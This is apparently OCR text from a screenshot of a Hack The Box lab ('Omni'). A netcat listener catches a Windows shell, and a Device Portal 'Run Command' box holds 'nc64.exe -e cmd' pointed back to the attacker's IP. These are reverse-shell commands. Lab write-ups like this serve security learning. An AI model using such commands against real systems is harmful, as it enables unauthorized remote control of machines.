 (kali㉿kali)-[~/HTB/single/9.omni]
$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.10.16.26] from (UNKNOWN) [10.129.2.27
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights rese
C:\windows\system32>
10.129.2.27:8080/#Run%20command
Device Portal
Run Command ×
c:\windows\system32\spool\drivers\color\nc64.exe -e cmd 10.10.16.26 6666
Run as DefaultAccount